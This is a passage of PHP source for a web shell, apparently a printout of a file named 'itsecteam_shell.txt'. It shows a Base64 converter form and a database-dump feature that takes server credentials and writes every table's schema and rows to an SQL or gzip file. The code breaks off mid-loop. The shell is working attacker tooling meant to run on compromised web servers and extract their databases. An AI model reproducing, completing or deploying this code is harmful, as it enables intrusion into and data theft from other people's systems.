 <option value="b64e">Base64 Encode!</option>
  <option value="b64d">Base64 Decode!</option>
  <br><textarea cols=60 rows=18>'.$hash.'</textarea><br><input type=submit value="Convert">

  </p></form>'.$end;exit;}
  if ($_GET['do']=="dump"){
  echo $head.'<p align="center">';
  echo '<table border=1 width=400 style="border-collapse: collapse" bordercolor=#C6C6C6 cellpadding=2><tr><td
  width=400 colspan=2 bgcolor=#F2F2F2><p align=center><b><font face=Arial size=2 color=#433934>Backup
  Database</font></b></td></tr><tr><td width=150 bgcolor=#EAEAEA><font face=Arial size=2>DB
  Type:</font></td><td width=250 bgcolor=#EAEAEA><form method=post action="'.$me.'"><select
  name=method><option value="gzip">Gzip</option><option value="sql">Sql</option> </select></td></tr><tr><td
  width=150 bgcolor=#EAEAEA><font face=Arial size=2>Server:</font></td><td width=250
  bgcolor=#EAEAEA><input type=text name=server size=35></td></tr><tr><td width=150 bgcolor=#EAEAEA><font
  face=Arial size=2>Username:</font></td><td width=250 bgcolor=#EAEAEA><input type=text name=username
  size=35></td></tr><tr><td width=150 bgcolor=#EAEAEA><font face=Arial size=2>Password:</font></td><td
  width=250 bgcolor=#EAEAEA><input type=text name=password></td></tr><tr><td width=150
  bgcolor=#EAEAEA><font face=Arial size=2>Data Base Name:</font></td><td width=250
  bgcolor=#EAEAEA><input type=text name=dbname></td></tr><tr><td width=400 colspan=2
  bgcolor=#EAEAEA><center><input type=submit value=" Dump! "
  ></td></tr></table></form></center></table>'.$end;exit;}
  if ($_POST['username'] && $_POST['dbname'] && $_POST['method']){
  $date = date("Y-m-d");
  $dbserver = $_POST['server'];
  $dbuser = $_POST['username'];
  $dbpass = $_POST['password'];
  $dbname = $_POST['dbname'];
  $file = "Dump-$dbname-$date";
  $method = $_POST['method'];
  if ($method=='sql'){
  $file="Dump-$dbname-$date.sql";
  $fp=fopen($file,"w");
  }else{
  $file="Dump-$dbname-$date.sql.gz";
  $fp = gzopen($file,"w");
  }
  function write($data) {
  global $fp;
  if ($_POST['method']=='sql'){
  fwrite($fp,$data);
  }else{
  gzwrite($fp, $data);
  }}
  mysql_connect ($dbserver, $dbuser, $dbpass);
  mysql_select_db($dbname);
  $tables = mysql_query ("SHOW TABLES");
  while ($i = mysql_fetch_array($tables)) {
     $i = $i['Tables_in_'.$dbname];
     $create = mysql_fetch_array(mysql_query ("SHOW CREATE TABLE ".$i));
     write($create['Create Table'].";nn");
     $sql = mysql_query ("SELECT * FROM ".$i);
     if (mysql_num_rows($sql)) {
        while ($row = mysql_fetch_row($sql)) {
          foreach ($row as $j => $k) {

file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 